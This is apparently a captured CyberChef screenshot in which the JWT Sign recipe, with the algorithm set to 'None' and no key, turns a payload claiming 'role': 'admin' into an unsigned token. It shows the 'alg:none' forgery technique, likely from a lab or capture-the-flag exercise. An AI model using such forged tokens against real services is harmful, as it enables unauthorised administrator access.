 Recipe
JWT Sign
Private/Secret Key
Signing algorithm
None
STEP
BAKE!
Auto Bake
Input
{
    "auth": 1731634774216,
    "agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36",
    "role": "admin",
    "iat": 1731634774
}
ABC 205 6 Raw Bytes LF
Output
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJhdXRoIjoxNzMxNjM0Nzc0MjE2LCJhZ2VudCI6Ik1vemlsbGEvNS4wIChX
aW5kb3dzIE5UIDEwLjA7IFdpbjY0OyB4NjQpIEFwcGxlV2ViS2l0LzUzNy4zNiAoS0hUTUwsIGxpa2UgR2Vja28pIENocm9t
ZS8xMzAuMC42NzIzLjcwIFNhZmFyaS81MzcuMzYiLCJyb2xlIjoiYWRtaW4iLCJpYXQiOjE3MzE2MzQ3NzR9.
ABC 277 1 1ms Raw Bytes LF